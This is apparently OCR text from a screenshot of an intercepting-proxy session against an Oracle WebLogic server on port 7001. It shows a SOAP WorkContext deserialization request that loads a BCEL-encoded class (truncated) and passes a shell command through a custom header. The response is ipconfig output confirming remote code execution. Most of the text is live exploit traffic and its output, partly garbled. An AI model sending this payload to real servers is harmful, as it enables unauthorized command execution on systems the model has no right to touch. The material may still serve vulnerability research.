 Request
Raw Params Headers Hex XML U2C
Content-Type: text/xml
SOAPAction: ""
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
Connection: close
chache: ipconfig
Cache-Control: no-cache
Pragma: no-cache
HOST: 192.168.237.235:7001
Referer: http://192.168.237.235:7001
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 6340
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>
</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>org.slf4j.ext.EventData</string><void>
<string><![CDATA[<?xml version="1.0" encoding="UTF-8"?>
<java>
<void class="com.sun.org.apache.bcel.internal.util.ClassLoader">
<void method="loadClass">
<string>$$BCEL$$$1$8b$I$A$A$A$A$A$A$A$b5Wyx$T$c7$V$ff$cd$ea$d8$f5j$blA$c6$G$B$n$
Response
Raw Headers Hex U2C
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 08 Jan 2023 12:59:28 GMT
Content-Length: 0
----->|
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::8889:1608:a980:1f
IPv4 ?? . . . . . . . . . . . . : 192.168.237.235
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.237.2
????? Teredo Tunneling Pseudo-Interface:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2001:0:348b:fb58:2c
???? IPv6 ??. . . . . . . . : fe80::2cce:85b:3f57:121
????. . . . . . . . . . . . . : ::
????? isatap.{A71C3065-A933-47F3-9A75-850ABE588054}:
????? DNS ?? . . . . . . . :
|<-----
网络安全abc123